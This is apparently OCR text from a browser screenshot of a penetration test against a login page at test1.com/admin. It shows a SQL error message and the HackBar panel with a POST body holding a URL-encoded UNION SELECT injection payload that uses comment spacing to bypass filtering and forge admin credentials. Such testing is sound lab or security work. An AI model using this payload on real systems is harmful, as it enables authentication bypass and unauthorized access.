 不安全 | test1.com/admin/?r=login
SQL语句有误：The used SELECT statements have a different number of columns
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://test1.com/admin/?r=login
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
login=yes&password=1&user=-
admin%27%2F**%2Funion%2F**%2Fselect%2F**%2F%27admin%27%2F**%2F%2C%27123456%27/**/'1
'%23